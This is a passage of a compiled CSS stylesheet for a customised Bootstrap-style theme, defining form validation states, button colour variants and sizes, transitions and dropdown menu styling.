  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.form-check-input.is-invalid {
  border-color: #050505;
}
.form-check-input.is-invalid:checked {
  background-color: #050505;
}
.form-check-input.is-invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label {
  color: #050505;
}

.form-file-input.is-invalid ~ .form-file-label {
  border-color: #050505;
}
.form-file-input.is-invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #444444;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 1rem;
  border-radius: 4px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.btn:hover {
  color: #444444;
}
.btn:focus {
  outline: 0;
}
.btn:disabled {
  pointer-events: none;
  opacity: 0.65;
}
.btn .badge {
  position: relative;
  top: -1px;
}

.btn.disabled {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.show > .btn-secondary.dropdown-toggle {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.show > .btn-success.dropdown-toggle {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.show > .btn-info.dropdown-toggle {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.show > .btn-warning.dropdown-toggle {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.show > .btn-danger.dropdown-toggle {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.show > .btn-light.dropdown-toggle {
  color: #000000;
  background-color: white;
  border-color: white;
}
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.show > .btn-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-primary.disabled {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:hover {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-secondary:focus {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-secondary:disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-secondary.active {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-secondary.disabled {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}

.btn-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
}
.btn-success:focus {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-success:disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-success.active {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}

.btn-success.disabled {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}

.btn-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-info:hover {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
}
.btn-info:focus {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-info:disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-info.active {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}

.btn-info.disabled {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}

.btn-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-warning:hover {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
}
.btn-warning:focus {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-warning:disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-warning.active {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}

.btn-warning.disabled {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}

.btn-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:focus {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-danger:disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-danger.active {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}

.btn-danger.disabled {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}

.btn-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-light:hover {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:focus {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-light:disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-light.active {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}

.btn-light.disabled {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}

.btn-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-dark:hover {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark:focus {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-dark:disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-dark.active {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}

.btn-outline-primary {
  color: #555;
  border-color: #555;
}
.btn-outline-primary:hover {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-outline-primary:disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-primary.active {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.dropdown-toggle.show {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-outline-primary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}

.btn-outline-primary.disabled {
  color: #555;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:hover {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-outline-secondary:disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-secondary.active {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.dropdown-toggle.show {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-outline-secondary.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled {
  color: #6C757D;
  background-color: transparent;
}

.btn-outline-success {
  color: #198754;
  border-color: #198754;
}
.btn-outline-success:hover {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-outline-success:disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-success.active {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.dropdown-toggle.show {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-outline-success.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}

.btn-outline-success.disabled {
  color: #198754;
  background-color: transparent;
}

.btn-outline-info {
  color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:hover {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-outline-info:disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-info.active {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.dropdown-toggle.show {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-outline-info.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}

.btn-outline-info.disabled {
  color: #0DCAF0;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:hover {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-outline-warning:disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-warning.active {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.dropdown-toggle.show {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-outline-warning.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled {
  color: #FFC107;
  background-color: transparent;
}

.btn-outline-danger {
  color: #050505;
  border-color: #050505;
}
.btn-outline-danger:hover {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-outline-danger:disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-danger.active {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.dropdown-toggle.show {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-outline-danger.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}

.btn-outline-danger.disabled {
  color: #050505;
  background-color: transparent;
}

.btn-outline-light {
  color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:hover {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-outline-light:disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-light.active {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.dropdown-toggle.show {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-outline-light.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled {
  color: #F8F9FA;
  background-color: transparent;
}

.btn-outline-dark {
  color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:hover {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark:active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-outline-dark:disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-outline-dark.active {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.active:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.dropdown-toggle.show {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-outline-dark.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled {
  color: #343A40;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #555;
  text-decoration: underline;
}
.btn-link:hover {
  color: #b74f00;
}
.btn-link:disabled {
  color: #6C757D;
}

.btn-link.disabled {
  color: #6C757D;
}

.btn-lg {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-lg + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 12px;
  padding-left: 12px;
}

.btn-sm {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-sm + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 6px;
  padding-left: 6px;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 8px;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.dropup {
  position: relative;
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 2px;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 0;
  border-right: 4.8px solid transparent;
  border-bottom: 4.8px solid;
  border-left: 4.8px solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropright {
  position: relative;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 2px;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 0;
  border-bottom: 4.8px solid transparent;
  border-left: 4.8px solid;
  vertical-align: 0;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropdown {
  position: relative;
}

.dropleft {
  position: relative;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 2px;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid transparent;
  border-right: 4.8px solid;
  border-bottom: 4.8px solid transparent;
  vertical-align: 0;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 4.08px;
  vertical-align: 4.08px;
  content: "";
  border-top: 4.8px solid;
  border-right: 4.8px solid transparent;
  border-bottom: 0;
  border-left: 4.8px solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  min-width: 160px;
  padding: 8px 0;
  margin: 2px 0 0;
  font-size: 1rem;
  color: #444444;
  text-align: left;
  list-style: none;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu[x-placement^=top] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=right] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=bottom] {
  right: auto;
  bottom: auto;
}

.dropdown-menu[x-placement^=left] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 5px 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 2.5px 10px;
  clear: both;
  font-weight: 400;
  color: #444444;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:focus {
  color: #3a3a3a;
  background-color: #F8F9FA;
}
.dropdown-item:active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}
.dropdown-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-item.active {
  color: #ffffff;
  text-decoration: none;
  background-color: #555;
}

.dropdown-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6C757D;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 2.5px 10px;
  color: #444444;
}

.dropdown-menu-dark {
  color: #eeeeee;
  background-color: #343A40;
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-item:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:focus {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.15);
}
.dropdown-menu-dark .dropdown-item:active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item:disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-item.active {
  color: #ffffff;
  background-color: #555;
}
.dropdown-menu-dark .dropdown-item.disabled {
  color: #ADB5BD;
}
.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu-dark .dropdown-item-text {
  color: #eeeeee;
}
.dropdown-menu-dark .dropdown-header {
  color: #ADB5BD;
}

.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
